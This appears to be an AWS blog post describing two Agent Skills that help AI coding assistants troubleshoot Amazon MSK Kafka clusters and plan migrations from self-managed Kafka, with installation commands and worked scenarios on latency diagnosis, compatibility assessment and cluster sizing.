







In this post, we walk through installing both skills and demonstrate their key capabilities. These include diagnosing a performance issue, sizing a cluster with cost breakdowns, and migration planning from self-managed Kafka to Amazon MSK including discovery, compatibility assessment, and target sizing.

How Agent Skills enhance documentation

Baseline large language models encode knowledge from their training data. That data can go stale as services evolve, and it often lacks the specific, contextual detail a task needs. As a result, a general-purpose assistant can produce answers that sound convincing but are factually wrong (hallucinations). For example, Amazon MSK Provisioned clusters come in two broker types, Standard and Express. Both broker types include their own considerations to achieve your performance, latency, availability, and durability requirements. Because training data mixes the two together, general-purpose assistants routinely conflate them and apply advice to the incorrect broker type.

These skills solve this problem by encoding the correct context for Amazon MSK broker operations, performance management, client configuration, and migrations, aligned with AWS best practices. This helps agents give more accurate, contextual guidance.

Overview of solution

The two Amazon MSK Agent Skills cover the full lifecycle of Amazon MSK cluster ownership:

Skill 1: managing-amazon-msk

Operations expertise for Amazon MSK Provisioned clusters with both Standard and Express broker types:

Workflow What it does
Performance troubleshooting Structured decision tree: CPU saturation, batch size analysis, Amazon Elastic Block Store (Amazon EBS) throughput entitlements (Standard), Express brokers entitlements
Consumer lag diagnosis Determines if lag is broker-side, partition-level (hot keys), or client-side. Provides targeted fixes
Storage management Amazon EBS expansion, auto scaling, retention planning, tiered storage (Standard only)
Cluster sizing and pricing Programmatic right-sizing and cost estimate tool comparing all Standard and Express instance types with cost breakdowns
Monitoring and alarms Set up actionable Amazon CloudWatch alarms with broker-type-aware thresholds that follow best practices for monitoring
Maintenance operations Rolling restart impact analysis, patching and broker upgrades, version upgrade planning, and transient failure analysis (distinguishing expected maintenance disruptions from real issues).

Skill 2: migrate-to-msk

Migration planning from self-managed Apache Kafka to Amazon MSK in three phases:

Phase What it does
Discovery Inventories your source cluster from infrastructure as code (IaC) files, Kafka CLI output, or manual input. Produces a standardized cluster-config.json
Assessment Five-pillar compatibility check (topology, version, configs, auth, quotas) plus target cluster sizing using the AWS-published Amazon MSK Sizing and Pricing workbook
Simulation (Optional) Deploys temporary Amazon MSK cluster and Amazon EC2 load-generation fleet in your account to test performance under synthetic load before you migrate. Produces an Amazon CloudWatch dashboard with throughput, broker health, latency, and consumer lag metrics.

After assessment, the skill provides guidance on using Amazon MSK Replicator for the actual data migration to your new Amazon MSK cluster.

Prerequisites

To use the tool, you need:

  • An AI coding assistant that supports Agent Skills, such as Kiro IDE, Amazon Q Developer, or any tool that supports the Model Context Protocol (MCP).
  • AWS Command Line Interface (AWS CLI) version 2.35.0 or later.
  • Python 3.12+ and uv installed (Python package runner used by the migrate-to-msk skill).
  • Agent Toolkit for AWS and AWS MCP server installed.
  • An AWS Identity and Access Management (IAM) role configured with access scoped to each skill’s needs:
    • For managing-amazon-msk:
      • Permissions to describe and manage Amazon MSK clusters, retrieve Amazon CloudWatch metrics for performance diagnostics, and create and delete CloudWatch alarms.
    • For migrate-to-msk:
      • Optional read-only access (CloudWatch metrics, describe clusters) to gather runtime metrics from an existing AWS estate for a more accurate assessment.
      • The optional Simulation phase requires permissions to create AWS CloudFormation stacks.

Installing the AWS MCP server and skills

Both skills are available in the Agent Toolkit for AWS on the GitHub website.

After initial setup following the steps in the Agent Toolkit instructions, install the Amazon MSK skills with:

aws agent-toolkit add-skill --skill-name managing-amazon-msk
aws agent-toolkit add-skill --skill-name migrate-to-msk

For more information on managing skills, refer to Managing skills with the AWS CLI in the Agent Toolkit for AWS User Guide.

Verify MCP installation by checking the MCP server status in your IDE’s MCP panel.

Verify skill installation with:

aws agent-toolkit list-installed-skills

You should see both skills listed for your detected agents. To confirm they’re active, ask your AI assistant an Amazon MSK question, and it should load the skill to engage with broker-type-aware guidance.

Scenario 1: Diagnosing high latency

During your evaluation of Amazon MSK your team notices elevated produce latency. You ask the AI assistant for help,

“Our Amazon MSK Express broker cluster is experiencing high produce latency that we think is related to our client application. The producer code is in this working directory. Can you help diagnose?”

AI assistant recognizing the latency question and activating the managing-amazon-msk skill

The agent immediately identifies that this question would be well suited for the managing-amazon-msk-skill and activates it. In the same step, the agent opens your producer code to diagnose the real client configuration. The skill ships with reference guides, and the agent selects the two that matter for this specific problem. It then maps your application code directly onto the skill’s diagnostic workflow, landing on a diagnosis:

Skill mapping the producer code to its diagnostic workflow and reaching a latency diagnosis

The skill identifies three compounding anti-patterns in the configuration, specifically linger.ms=0, an undersized batch.size, and compression.type=none. It then explains why they negatively impact Kafka cluster performance: every tiny message becomes its own produce request, saturating broker request-handler threads. Based on these observations, the skill delivers a targeted solution:

Skill’s targeted fix for the linger.ms, batch.size, and compression.type client anti-patterns

The skill uses best practice client-configuration references to provide specific recommendations to improve your application. It then goes on to provide additional context, considerations, and the Amazon CloudWatch metrics to observe to verify that the configurations have improved your end-to-end performance.

Skill listing the Amazon CloudWatch metrics to watch after applying the configuration changes

You can try this yourself by bringing your own producer code and letting the skill diagnose it. If you give it access to the AWS CLI the agent can pull live Amazon CloudWatch metrics from your actual cluster. This lets it correlate broker-side signals with what it sees in your client configuration for a more complete diagnosis.

Scenario 2: Migrating to Amazon MSK Express brokers

The migrate-to-msk skill guides you through a structured migration from self-managed Apache Kafka to Amazon MSK in three phases: discovery, assessment, and optional simulation. When you prompt the skill, it launches the discovery phase.

Phase 1: Discovery — analyze your source cluster

In this scenario, you point the skill at your infrastructure as code (IaC) files describing a self-managed Kafka deployment:

“Here’s our Kafka infrastructure, can you help us plan a migration to Amazon MSK Express brokers?”

migrate-to-msk skill starting the discovery phase against the source Kafka infrastructure

The skill pulls static details: broker topology, versions, security configuration, and topic definitions directly from your IaC files.

Skill extracting broker topology, versions, security, and topics from the IaC files

For runtime values the skill can’t derive from IaC, such as actual peak throughput or consumer-group count, the skill identifies these as flagged gaps. For each gap, the skill provides the specific Kafka CLI commands you can run against your live cluster to capture those values.

Skill listing runtime-value gaps and the Kafka CLI commands to capture them

The skill supports discovery from multiple source types: Terraform, CDK, CloudFormation, Docker Compose, Kubernetes manifests, or manual input in conversation.

Phase 2: Assessment — validate compatibility and size the target

With discovery complete, the assessment phase runs two independent analyses against your current cluster infrastructure.

Compatibility assessment evaluates your source cluster across five pillars:

Pillar What it checks
Topology AZ count, broker count, KRaft or ZooKeeper
Kafka version Source version against Amazon MSK supported set (3.6, 3.8, 3.9)
Configs Broker and topic configs against Amazon MSK’s editable/enforced/range-restricted sets
Auth Authentication mechanism compatibility
Quotas Peak workload against Amazon MSK per-broker ceilings

Each pillar produces one of the following finding types:

Verdict Meaning
INFO Already aligns with Amazon MSK. No action needed.
ADVISORY Amazon MSK handles this differently, but migration can proceed. Review so the behavior change is expected.
ACTION_REQUIRED Amazon MSK will not accept this in its current form. Remediation recommended.

Target sizing uses your current cluster’s usage metrics to perform right-sizing for Amazon MSK, including instance type, broker count, and projected monthly cost for your workload. This gives you a shareable artifact to use for sizing against different inputs and assumptions.

Next, you ask the skill to run the assessment:

“Assess my cluster for Amazon MSK Express broker compatibility and size the target”:

Skill running the compatibility assessment and target sizing for Amazon MSK Express brokers

The skill runs both analyses against your cluster configuration. It outputs a compatibility report, sizing inputs, and sizing outputs, giving you a complete picture of what needs attention before migration and what your target cluster should look like.

Assessment output with the compatibility report, sizing inputs, and sizing outputs

